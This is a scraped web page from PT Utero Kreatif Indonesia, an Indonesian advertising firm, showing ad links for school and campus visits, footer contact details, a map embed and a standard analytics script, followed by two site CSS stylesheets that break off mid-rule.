<a href="https://www.uterogroup.com/ads/baby-boomers-sampai-generasi-alpha-punya-bahasa-gaul-sendiri.app" title="BABY BOOMERS SAMPAI GENERASI ALPHA PUNYA BAHASA GAUL SENDIRI">
                <img src="https://www.uterogroup.com/ads/imgads/baby-boomers-sampai-generasi-alpha-punya-bahasa-gaul-sendiri.pic" alt="BABY BOOMERS SAMPAI GENERASI ALPHA PUNYA BAHASA GAUL SENDIRI"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://www.uterogroup.com/ads/google-ganti-taggline-jadi.app" title="GOOGLE GANTI TAGGLINE JADI">
                <img src="https://www.uterogroup.com/ads/imgads/google-ganti-taggline-jadi.pic" alt="GOOGLE GANTI TAGGLINE JADI"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://www.uterogroup.com/ads/cek-proges-brand-akhir-tahun.app" title="CEK PROGES BRAND AKHIR TAHUN ">
                <img src="https://www.uterogroup.com/ads/imgads/cek-proges-brand-akhir-tahun.pic" alt="CEK PROGES BRAND AKHIR TAHUN "/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://www.uterogroup.com/ads/smk-negeri-1-kalianget-madura-goes-to-utero.app" title="SMK NEGERI 1 KALIANGET MADURA GOES TO UTERO">
                <img src="https://www.uterogroup.com/ads/imgads/smk-negeri-1-kalianget-madura-goes-to-utero.pic" alt="SMK NEGERI 1 KALIANGET MADURA GOES TO UTERO"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://www.uterogroup.com/ads/smkn-1-kemlagi-goes-to-utero-indonesia.app" title="SMKN 1 KEMLAGI GOES TO UTERO INDONESIA">
                <img src="https://www.uterogroup.com/ads/imgads/smkn-1-kemlagi-goes-to-utero-indonesia.pic" alt="SMKN 1 KEMLAGI GOES TO UTERO INDONESIA"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://www.uterogroup.com/ads/smkn-1-ponorogo-goes-to-utero-indonesia.app" title="SMKN 1 PONOROGO GOES TO UTERO INDONESIA">
                <img src="https://www.uterogroup.com/ads/imgads/smkn-1-ponorogo-goes-to-utero-indonesia.pic" alt="SMKN 1 PONOROGO GOES TO UTERO INDONESIA"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://www.uterogroup.com/ads/smkn-3-surabaya-goes-to-utero.app" title="SMKN 3 SURABAYA GOES TO UTERO">
                <img src="https://www.uterogroup.com/ads/imgads/smkn-3-surabaya-goes-to-utero.pic" alt="SMKN 3 SURABAYA GOES TO UTERO"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://www.uterogroup.com/ads/smkn-08-sby-goes-to-utero-indonesia.app" title="SMKN 08 SBY GOES TO UTERO INDONESIA">
                <img src="https://www.uterogroup.com/ads/imgads/smkn-08-sby-goes-to-utero-indonesia.pic" alt="SMKN 08 SBY GOES TO UTERO INDONESIA"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://www.uterogroup.com/ads/smk-darul-muomah-jember-goes-to-utero-indonesia.app" title="SMK DARUL MUOMAH JEMBER GOES TO UTERO INDONESIA">
                <img src="https://www.uterogroup.com/ads/imgads/smk-darul-muomah-jember-goes-to-utero-indonesia.pic" alt="SMK DARUL MUOMAH JEMBER GOES TO UTERO INDONESIA"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://www.uterogroup.com/ads/mahasiswa-politeknik-mercusuar-goes-to-utero.app" title="MAHASISWA POLITEKNIK MERCUSUAR GOES TO UTERO">
                <img src="https://www.uterogroup.com/ads/imgads/mahasiswa-politeknik-mercusuar-goes-to-utero.pic" alt="MAHASISWA POLITEKNIK MERCUSUAR GOES TO UTERO"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://www.uterogroup.com/ads/polimercia-goes-to-utero.app" title="POLIMERCIA GOES TO UTERO">
                <img src="https://www.uterogroup.com/ads/imgads/polimercia-goes-to-utero.pic" alt="POLIMERCIA GOES TO UTERO"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://www.uterogroup.com/ads/smk-tlanakan-pamekasan-goes-to-utero-indonesia.app" title="SMK TLANAKAN PAMEKASAN GOES TO UTERO INDONESIA">
                <img src="https://www.uterogroup.com/ads/imgads/smk-tlanakan-pamekasan-goes-to-utero-indonesia.pic" alt="SMK TLANAKAN PAMEKASAN GOES TO UTERO INDONESIA"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://www.uterogroup.com/ads/mk-negeri-1-anjatan-indramayu-goes-to-utero-indonesia.app" title="MK NEGERI 1 ANJATAN INDRAMAYU GOES TO UTERO INDONESIA">
                <img src="https://www.uterogroup.com/ads/imgads/mk-negeri-1-anjatan-indramayu-goes-to-utero-indonesia.pic" alt="MK NEGERI 1 ANJATAN INDRAMAYU GOES TO UTERO INDONESIA"/>
            </a>
        </div>
    </div>
 
</div>
	<div id="footer"> 
        <div class="ketengah" style="border-bottom:1px solid #111;">
			<div class="footer1">
                <div class="labelfooter">
					Who We Are?
				</div>
               	<div class="footerisi">
                    Suatu perusahaan yang bergerak dalam bidang jasa dan produk periklanan, 
                    idea dan concept yang konsisten dalam membantu para kliennya untuk 
                    mewujudkan nilai-nilai penjualan yang maksimal melalui concept-concept 
                    ide baik dalam grafis maupun photografi yang diolah dengan 
                    perangkat computer dan peralatan canggih
                    <a href="https://www.uterogroup.com/p/abaut.app" title="About Us">read more &rarr;</a>
                </div>
                <a href="http://www.facebook.com/uteroadvertisingindonesia" target="_blank" title="Find us on Facebook">
                	<img src="https://www.uterogroup.com/site/images/new-fb.png" height=45 width=300 alt="Find us on Facebook" style="border:none;padding-bottom: 15px;"/> 
				</a>              
                <a href="https://x.com/uteroINDONESIA" target="_blank" title="Follow us on Twitter">
                	<img src="https://www.uterogroup.com/site/images/new-twitter.png" height=45 width=300 alt="Follow us on Twitter" style="border:none;padding-bottom: 15px;"/> 
				</a>              
                <a href="http://instagram.com/uteroindonesia" target="_blank" title="Find us on Instagram">
                	<img src="https://www.uterogroup.com/site/images/new-instagram.png" height=45 width=300 alt="Find us on Instagram" style="border:none;padding-bottom: 15px;"/> 
				</a>              
                <a href="https://www.youtube.com/channel/UCkdJC5Tw0bk0xK9sUR80xnA" target="_blank" title="Find us on Youtube">
                        <img src="https://www.uterogroup.com/site/images/new-youtube.png" height=45 width=300 alt="Find us on Youtube" style="border:none;padding-bottom: 15px;"/>
                                </a>              
                <a href="https://www.youtube.com/channel/UC--Vge6YlX1y65HqjqYP8uQ" target="_blank" title="Find us on Youtube">
                        <img src="https://www.uterogroup.com/site/images/new-youtube2.png" height=45 width=300 alt="Find us on Youtube" style="border:none;padding-bottom: 15px;"/>
                                </a>

</div>    
            <div class="footer3">
                <div class="footerisi">
                	<div class="labelfooter">
<center>				Contact Us </center>
					</div>
                    <center>PT. UTERO KREATIF INDONESIA</center><br/>
                    <div class="labelfooter">
		<center>RUMAH MERAH OXYZ</center> </div>
<!--		    <center>(Rumah Merah OXYZ)<br />
                    Jalan Bantaran 1 No. 25<br />
		    Tulusrejo, Kec. Lowokwaru<br />
		    Malang - Jawa Timur<br />
                    Indonesia<br />65141<br /><br /></center>
                    <b>Telp.</b> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0341 408408 &nbsp;/ &nbsp;417417<br />
                    <b>Fax.</b>	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0341 417417<br /><br />
		    <b>WhatsApp</b> <br />
			&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;081 999 900 900 (wahyu)<br/>
			&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;081 7388 616 (utero)<br/>
			&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;081 333 09 9090 (chang)<br/><br />
                    <b>Email.</b> &nbsp;&nbsp;marketing_utero@yahoo.com<br/>
			 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;marketingutero@gmail.com<br/>
-->
                    <center>Jalan Bantaran 1 No. 25<br />
                    Tulusrejo, Kec. Lowokwaru<br />
                    Malang - Jawa Timur<br />
                    Indonesia<br />65141<br /><br />
                    <b>No. Telpon</b><br />0341 408408<br /><br />
                    <b>WhatsApp</b> <br />
                        081 999 900 900 (wahyu)<br/>
                        081 7388 616 (utero)<br/><br/>
                    <b>Email</b><br /> marketingutero@gmail.com<br/><br/>                    
</center>
                </div>
                <div class="footerisi">
<!--	
                	<div class="labelfooter">
						Yahoo! Messenger
					</div>
					
					<div class="ym">
                        <a href="ymsgr:sendIM?marketing_utero" style="float:left; margin-right:8px;">
							<img src="http://opi.yahoo.com/online?u=marketing_utero&m=g&t=1" border="0">
						</a>
						<a href="ymsgr:sendIM?marketing_utero">Marketing Utero Pusat 1</a><br />
                    </div>
                    	
					<div class="ym">
                        <a href="ymsgr:sendIM?uteropt01" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=uteropt01&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?uteropt01">Marketing Utero Pusat 2</a><br />
					</div>
			
					<div class="ym">
                        <a href="ymsgr:sendIM?utero_ops1" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_ops1&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_ops1">Marketing Utero Pusat 3</a><br />
					</div>
			
					<div class="ym">
                        <a href="ymsgr:sendIM?utero_design2" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_design2&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_design2">Desainer Utero 1</a><br />
					</div>
			
					<div class="ym">
                        <a href="ymsgr:sendIM?utero_design3" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_design3&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_design3">Desainer Utero 2</a><br />
					</div>
			
					<div class="ym">
                        <a href="ymsgr:sendIM?utero_design4" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_design3&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_design4">Desainer Utero 3</a><br />
					</div>
			
			<div class="ym">
                        <a href="ymsgr:sendIM?utero_bjr" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_bjr&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_bjr">Banjarbaru - KalSel</a><br />
					</div>
					
			<div class="ym">
                        <a href="ymsgr:sendIM?uteromdn" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=uteromdn&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?uteromdn">Utero Madiun</a><br />
					</div>
					
					<div class="ym">
                        <a href="ymsgr:sendIM?utero_jkrt" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_jkrt&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_jkrt">Utero Jakarta</a><br />
					</div>
					
					<div class="ym">
                        <a href="ymsgr:sendIM?utero_jogja" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_jogja&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_jogja">Utero Jogjakarta</a><br />
					</div>

			 <div class="ym">
                        <a href="ymsgr:sendIM?utero_sby45" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_sby45&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_sby45">Utero Surabaya</a><br />
                                        </div>

			 <div class="ym">
                        <a href="ymsgr:sendIM?utero_bali" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_bali&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_bali">Utero Bali</a><br />
                       			 </div>

                         <div class="ym">
			<a href="ymsgr:sendIM?utero_website" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_website&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_website">Utero Website</a><br />
                                        </div>
-->

								
					
			
					
			
					
			
					
			
					                                
                </div> <!-- end div footer isi -->
            </div> <!-- end div footer 3 -->
            
			<div class="footer2">
<div class="footerisi">
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d126438.2886993069!2d112.6317828409092!3d-7.9786290600267975!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2dd629c5e8a20281%3A0x3ff201ddaa440c96!2sPT%20UTERO%20KREATIF%20INDONESIA!5e0!3m2!1sen!2sid!4v1696298771980!5m2!1sen!2sid" width="250" height="270" frameborder="0" style="border:0" allowfullscreen></iframe>
</div>
<br />
                <div class="labelfooter">Testimonial &raquo; 
						<a href="https://www.uterogroup.com/testimonial.app">Read More &rarr;</a>
				</div>
				<!-- mulai sini -->
				
<div class="footerisi">
							    		<div class="isitesti" style="text-align:justify;">Tes untuk siswa PSG termasuk tes apa saja ?</div>
		    		<div class="infotesti">From : Ivan Reynaldy Syaputra &rarr;<br /> July 28th, 2010</div>
				</div>
            </div>
		</div>
		
        <div class="ketengah">
            <div class="both">
            	&copy 2009-2026 uterogroup.com, All Right Reserved
				<span style="float:right;">Page hits : 8778</span> 
            </div>        
        </div>
    </div>
        <style>
		    .float {
        		position: fixed;
                width: 60px;
                height: 60px;
                bottom: 25px;
                display: inline-block;
                background-color: #ba131a;
                color: #fff;
                border-radius: 50px;
                text-align: center;
                box-shadow: 0 2px 5px 0 rgba(0,0,0,0.16), 0 2px 10px 0 rgba(0,0,0,0.12);
                z-index: 100;
                font-size: 35px !important;
            }
            
        .my-float {
        	margin-top: 12px;
        }
            
        @media screen and (max-width: 768px) {
          .float {
              bottom: 175px !important;
          }
        }
		</style>
    <div style="text-align: center;">
		<a href="https://wa.me/6281999900900?text=%F0%9F%94%B4%F0%9F%94%B4%F0%9F%94%B4%20%2ASalam%20Merah%2A%20%F0%9F%94%B4%F0%9F%94%B4%F0%9F%94%B4%0ASaya%20dapat%20informasi%20dari%20uterogroup.com%0AMau%20konsultasi%20dong%21%0ANama%20%3A%20%0AAlamat%20%3A%0ANo.%20Telp%20%3A%0AEmail%20%3A%0AKebutuhan%20%3A" class="float" target="_blank">
            <i class="fa fa-whatsapp my-float"></i>
        </a>
    </div>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<!--Start of Tawk.to Script-->
<!--
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5970a7fa0d1bb37f1f7a5101/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
-->
<!--End of Tawk.to Script-->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.uterogroup.com/site/views/style-slide.css
body_size: 394
content:
/*
	Featured Content Slider
	by: Chris Coyier
*/

					  				  
/*
	UTILITY STYLES
*/				  				  
					  				  
.floatLeft 									{ float: left; margin-right: 10px;}
.floatRight									{ float: right; }
.clear 										{ clear: both; }
a											{ outline: none; }


/*
	PAGE STRUCTURE
*/
#page-wrap 									{ width: 500px; margin: 25px auto; position: relative; min-height: 500px; top center; }


/*
	TYPOGRAPHY
*/
ul											{ list-style: square inside; }
blockquote									{ padding: 0 20px; margin-left: 20px; border-left: 20px solid #ccc; font-size: 14px; 
									  		  font-family: Georgia, serif; font-style: italic; margin-top: 10px;}

/*
	SLIDER
*/
.slider-wrap								{ width: 396px; position: absolute; top: 87px; left: 40px; background-color:#CCC;}		
.stripViewer .panelContainer 
.panel ul									{ text-align: left; margin: 0 15px 0 30px; }
.stripViewer								{ position: relative; overflow: hidden; width: 396px; height: 200px; }
.stripViewer .panelContainer				{ position: relative; left: 0; top: 0; }
.stripViewer .panelContainer .panel			{ float: left; height: 200px; position: relative; width: 396px; }
.stripNavL, .stripNavR, .stripNav			{ display: none; }
.nav-thumb 									{ border: 1px solid black; margin-right: 5px; }
#movers-row									{ margin: -43px 0 0 62px; }
#movers-row div								{ width: 20%; float: left; }
#movers-row div a.cross-link 				{ float: right; }
.photo-meta-data							{ background: url(../images/transpBlack.png); padding: 6px; height: 30px; 
											  margin-top: -40px; position: relative; z-index: 9999; color: white; width:385px; }
.cross-link									{ display: block; width: 62px; margin-top: -14px; 
											  position: relative; padding-top: 15px; z-index: 9999; }
.active-thumb 								{ background: transparent url(../images/icon-uparrowsmallwhite.png) top center no-repeat; }

.kotakslide{
	width:460px; 
	height:192px; 
	padding:4px!important; 
}
.titleslide{
	display:block;
	text-transform:uppercase;
	margin-bottom:4px;
	font:bold 12px/100% helvetica neue, helvetica, arial, sans-serif;
}
.titleslide a:link, .titleslide a:visited{
	color:#09F;
}
.titleslide a:hover{
	color:#CCCCCC;
}
.specslide{
	display:block;
	font:normal 11px/100% Verdana, Geneva, sans-serif;
}
.detilslide{
	display:block;
	text-align:right;
}

--- FILE ---
content_type: text/css
request_url: https://www.uterogroup.com/site/views/style.css
body_size: 2795
content:
@charset "utf-8";
/* 
	CSS Document By Rio Adetya Rizky
*/

body{
	margin:0px;
	padding:0px;
	font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
	color:#333;
}
form{
	padding:0px;
	margin:0px;
}
.ketengah{
	width:860px;
	margin:0px auto 0px auto;
	padding:0px!important;
	overflow:hidden;
}
.label{
	background:url(../images/label.png) no-repeat;
	color:#FFF;
	font:bold 14px/100% helvetica neue, helvetica, arial, sans-serif;
	padding:6px!important;
	letter-spacing:-1px;
	text-transform:capitalize;
	border:1px solid #333;	
}
.error{
	padding:0px;
	margin:0px;
	border-width:0px;
	color:#F00;
	font:normal 10px/100% helvetica neue, helvetica, arial, sans-serif;
}

a{
	color:#06F;
}
a:hover{
	color:#555;
	text-decoration:none;
}

#topbar{
	margin:0px;
	padding:0px;
	width:100%;
	background:url(../images/putih.png)center repeat-y;
}

/*---- area atas ----*/

#header{
	margin:0px;
	padding:0px;
	background:url(../images/new-head.png) center repeat-y #DF282A;
	height:150px;
	width:100%;
	overflow:hidden;
}
.bar{
	margin:0px;
	padding:0px;
	width:100%;
	background:url(../images/item.png) center repeat-y #2A2A2A;
	overflow:hidden;
}

	#menubar{
		margin:0 auto 0 auto;
		padding: 0;
		width:860px;
	}
		
		#menubar ul{
			margin: 0;
			padding-left: 0;
			float: left;
			font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
			width: 100%;
		}
		
		* html #menubar ul{ /*IE only rule. Delete extra margin-bottom*/
			margin-bottom: 0;
		}
		
		#menubar ul li{
			display: inline;
		}
		
		#menubar ul li a{
			float: left;
			color: gray;
			font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
			padding: 8px 6px 8px 6px;
			text-decoration: none;
			border-right:1px solid #111;
			border-left:1px solid #333;
		}
		
		#menubar ul li a:hover{
			color: #FFF;
		}
		
		#menubar ul li form{
			padding:0px;
			margin:0px;
		}
		
		#menubar ul li input[type=text], #menubar ul li input[type=submit]{
			-moz-border-radius: 2px;
  			border-radius: 2px;
			border:1px solid #CCC;
			margin-top:4px;
			margin-right:4px;
		}
		
		#menubar #current{
			background-color:#EBF5FE;
			/*border-bottom: 1px solid #EBF5FE;*/
			color:#000;
			border-top: 1px solid #000;
			border-right:1px solid #111;
			border-left:1px solid #333;			
		}
/*---- batas area atas dengan tengah ----*/

#body{
	margin:0px;
	padding:0px 0px 0px 0px;
	width:100%;
	background:url(../images/putih.png)center repeat-y;
	display:block;
	overflow:hidden;
}

.boxtop{
	display:block; 
	clear:both; 
	margin-bottom:10px; 
	padding:8px!important; 
	background-color:#333;
	-moz-border-radius: 4px; border-radius: 4px;	
	color:#efefef;
	font-size:24px;
}
	.barnull{
		border-bottom:1px solid #CCC;
		display:block;
		padding:8px;
		font:11px/100% Verdana, Geneva, sans-serif;
		width:844px;
		margin:0px auto;
		margin-bottom:8px;
		background-color:#EBF5FE;
		overflow:hidden;
	}
	#newsnya {
		list-style:none;
		margin:0px;
		padding:0px;
	}
	#newsnya a:link, #newsnya a:visited{
		color:#09F;
	}
	#newsnya a:hover{
		color:#333;
	}
	#bodykiri{
		width:236px;
		margin-right:8px;
		float:left;
		margin-left:4px;
	}
		#menuscrolling{
			width:236px;
			float:left;
			
		    overflow-x: hidden;
            position: relative;
            height: 864px;
    }
		.menukiri{
			list-style: none;
			margin: 0px;
			padding: 0px;
	}
			.menukiri li{
				margin:0px;
				padding:0px;
				overflow:hidden;
			}
			.menukiri li a:link, .menukiri li a:visited{
				margin:0px;
				text-decoration:none;
				color:#333;
				border-bottom:1px solid #CCC;
				display:block;
				clear:both;
				font:normal 11px/100% helvetica neue, helvetica, arial, sans-serif;
				text-transform:uppercase;
				padding:6px 8px 6px 16px;
				background:url(../images/arrow1.gif) 8px center no-repeat;
				width:212px;
			}
			.menukiri li a:hover{
				color:#DF282A;
				padding-left:20px;
				background-color:#EFEFEF;
			}
			
	#bodytengah{
		float:left;
		width:400px;
		margin-right:8px;
	}	
		.list{
			display:block;
			padding:4px 0px 4px 0px;
			overflow:hidden;
		}
		#boxpromo{
			border:2px solid #333;
			margin-bottom:8px;
			height:200px;
			background-color:#444;
			width:396px;
		}
		.produklist{
			border:1px solid #000;
			float:left;
			width:126px;
			margin-bottom:8px;
			border:1px solid #CCC;
		}
		.produklistkanan{
			float:left;
			display:block;
			margin-bottom:8px;
			overflow:hidden;
			background-color:#000;
			color:#FFF;
		}
		.produklist:hover{ border:1px solid #DF282A; }
		.produklist a img, .produklistkanan a img{ border:none; }
		.prodtitle a:link, .prodtitle a:visited{
			font:normal 10px/100% Verdana, Geneva, sans-serif;
			color:#FFF;
			background-color:#000;
			display:block;
			letter-spacing:-1px;
			padding:2px 1px 2px 1px;
			text-decoration:underline;
			line-height:11px;
		}
		.prodtitle a:hover{
			color:#CCC;
		}
		.prodprice{
			font:normal 10px/100% Verdana, Geneva, sans-serif;
			color:#F00;
			background-color:#000;
			display:block;
			text-transform:uppercase;
			letter-spacing:-1px;
			padding:1px;
		}
		.jenis{
			display:block;
			clear:both;
			padding:4px;
			border-bottom:1px solid #EFEFEF;
			border-top:1px solid #FFF;
		}
			.titlejenis a:link, .titlejenis a:visited{
				display:block;
				color:#DF282A;
				font:bold 14px/100% helvetica neue, helvetica, arial, sans-serif;
				text-decoration:underline;
				padding-left:18px;
				margin-bottom:2px;
				background:url(../images/arrow-list.gif) left center no-repeat;
			}
			.titlejenis a:hover{ color:#333; text-decoration:none;}
			.ketjenis{
				display:block;
				margin-left:18px;
				font:normal 11px/100% helvetica neue, helvetica, arial, sans-serif;
			}
			
		.news{
			display:block;
			clear:both;
			padding:6px 2px 6px 2px;
			border-bottom:1px solid #EFEFEF;
			border-top:1px solid #FFF;
		}
			.titlenews a:link, .titlenews a:visited{
				display:block;
				color:#333;
				font:bold 16px/100% helvetica neue, helvetica, arial, sans-serif;
				letter-spacing:-1px;
				margin-bottom:4px;
				text-decoration:none;
			}
			.titlenews a:hover{
				color:#999;
			}
			.tgl{
				display:block;
				font:normal 10px/100% Verdana, Geneva, sans-serif;
				letter-spacing:-1px;
				color:#CCC;
			}
			.isinews{
				font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
				line-height:14px;
			}
			.isitesti{
				font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
				line-height:14px;
				display:block;
				text-align:left;
			}
			.infotesti{
				text-align:right;
				display:block;
				font:italic 14px/100% helvetica neue, helvetica, arial, sans-serif;
				margin-top:10px;
				color:#CCC;
				letter-spacing:-1px;
			}
		.lineboth{
			display:block; border-top:2px solid #333; clear:both; text-align:right; margin-bottom:8px;
			font:normal 11px/100% Verdana, Geneva, sans-serif;
			letter-spacing:-1px;
		}
			.lineboth a:link,.lineboth a:visited{ color:#060; margin-left:4px; text-decoration:none;}
			.lineboth a:hover{ color:#333; }
			
		.tbspec{
			padding:0px!important;
			margin:0px 0px 8px 0px;
			width:100%;
			color:#000;
			border:1px solid #999;
		}
			.tbspec .trhead{
				background-color:#09F;
				text-align:center;
				background:url(../images/bg-footer.png) 0px -19px repeat-x;	
				font-size:11px;
			}
			
			.tbspec .trtitle{
				background-color:#E9E9E9;
				text-align:center;
			}
			
			.tbspec .kosongan{
				background-color:#FFF;
			}
			
			.tbspec .trow{
				background-color:#EBF5FE;
				text-align:center;
			}
			
			.tbspec rowz td{
				text-align:left;
			}
			
			.tbspec .rowz td a:link, .tbspec .rowz td a:visited{
				font:normal 11px/100% Verdana, Geneva, sans-serif;
				text-decoration:underline;
				color:#333;
				border:none;
			}
			
			.tbspec .rowz a:hover{
				color:#999;
				text-decoration:none;
			}
			
			.tbspec .trow .kosongan{
				background-color:#FFF;
			}
			
			.tbspec td{
				padding:4px!important;
			}
			.tbspec img {
				margin:0px;
				padding:0px;
			}
		.bigimg{
			margin:8px 0px 8px 0px;
		}
		.judul{
			font:normal 16px/100% Georgia, "Times New Roman", Times, serif;
			padding:0px 0px 0px 0px;
			margin:0px 0px 4px 0px;
			color:#39C;
			letter-spacing:-1px;
			border-bottom:1px solid #999;
		}
		.isidesc{
			font:normal 12px/100% Verdana, Geneva, sans-serif;
			padding-bottom:4px;
			margin-bottom:8px;
			border-bottom:1px solid #999;
		}
		
		.formtesti{
			margin:0px;
			padding:0px;
		}		
			.formtesti form{
				margin:0px;
				padding:0px;
			}
				.formtesti span{
					display:block;
					padding: 6px 6px 6px 100px;
					text-align:left;
					border-bottom:1px solid #CCC;
					overflow:hidden;
				}
				.formtesti label{
					float:left;
					width:100px;
					margin-left:-100px;
				}
				.formtesti form input[type="text"]{
					border:1px solid #555;
					width:200px;
					background:url(../images/cntback.png) 0px -2px repeat-x #FFF;				
				}
				.formtesti form input[type="submit"]{
					color:#333;
					border:1px solid #333;
					background-color:#CCC;
					padding:2px 0px 2px 0px!important;
					cursor:pointer;
					background:url(../images/bg-footer.png) 0px -23px repeat-x;
					font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
				}
				.formtesti form input[type="submit"]:hover{
					border:1px solid #09F;
					color:#09F;
				}
				.formtesti form textarea{
					border:1px solid #555;
					width:280px;
					height:100px;
					background:url(../images/cntback.png) 0px -2px repeat-x #FFF;
				}

	#bodytengah2{
		padding:0px 8px 8px 8px!important;
		overflow:hidden;
		width:100%;
		margin:0px;
	}
	.bodytengahgal{
		padding:0px 8px 8px 8px!important;
		overflow:hidden;
		width:100%;
		margin:0px;
	}	
		.kategori{
			float:left;
			width:500px;
			margin-bottom:8px;
			background-color:#EFEFEF;
		}
			.kategori .listcat{
				background-color:#FFF;
				width:164px;
				float:left;
				margin:0px 0px 4px 4px;
			}
			
			.kategori .listcat ul{
				margin:0px;
				padding:0px;
				list-style:none;
			}
			
		#bodytengah2 h1, #bodytengah3 h1, .bodytengahgal h1{
			margin:0px 0px 16px 0px;
			padding:0px;
			font:bold 34px/100% helvetica neue, helvetica, arial, sans-serif;
			letter-spacing:-3px;
		}
		
		#bodytengah2 h1 a, .bodytengahgal h1 a{
			color:#333;
			text-decoration:none;
		}
		#bodytengah2 h1 a:hover, .bodytengahgal h1 a:hover{
			color:#FB0000;
		}
		
		.vidgal{
			width:120px;
			float:left;
			margin-bottom:16px;
			padding:0px;
			margin:0px;
		}
			.vidgal .img{
				width:120px;
				border:1px solid #CCC;
				display:block;
				background-color:#EFEFEF;	
				padding:0px;
				margin:0px;
			}
				.vidgal .img img{
					margin:0px;
					padding:0px;
					border:none;
				}
			.vidgal .desc{
				padding:4px 0px 4px 0px!important;
				display:block;
				font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
				letter-spacing:-1px;
			}
			
		.listgal{
			width:264px;
			float:left;
			margin-bottom:16px;
		}
			.listgal .img{
				height:132px;
				border:1px solid #CCC;
				display:block;
				background-color:#EFEFEF;				
			}
			.listgal .imgmp3{
				border:0px solid #CCC;
				display:block;
				width:264px;
			}			
			.listgal .imgvid{
				width:120px;
				height:90px;
				background-color:#EFEFEF;
				float:left;
				margin-right:4px;
			}
			.listgal .imgvid img{
				width:120px;
			}						
			.listgal .desc{
				padding:4px 0px 4px 0px!important;
				display:block;
				font:normal 16px/100% helvetica neue, helvetica, arial, sans-serif;
				letter-spacing:-1px;
			}
			.listgal .descmp3{
				padding:4px 0px 4px 0px!important;
				display:block;
				font:normal 12x/100% helvetica neue, helvetica, arial, sans-serif;
				letter-spacing:-1px;
			}			
			.listgal .descvid{
				padding:4px 0px 4px 0px!important;
				display:block;
				font:normal 11px/100% helvetica neue, helvetica, arial, sans-serif;
				letter-spacing:0px;
			}			
			.listgal .nn{
				padding:0px 0px 0px 0px!important;
				font:normal 14px/100% helvetica neue, helvetica, arial, sans-serif;
				letter-spacing:-1px;
				display:block;
			}			
		
		.detilgal{
			width:554px;
			float:left;
			margin-bottom:16px;
			padding:0px;
		}
			.detilgal .img{
				border:1px solid #efefef;
				display:block;
				padding:0px!important;
				margin:0px;
				overflow:hidden;
			}
		.formcomm{
			margin:0px;
			padding:0px;
			overflow:hidden;
		}		
			.formcomm form{
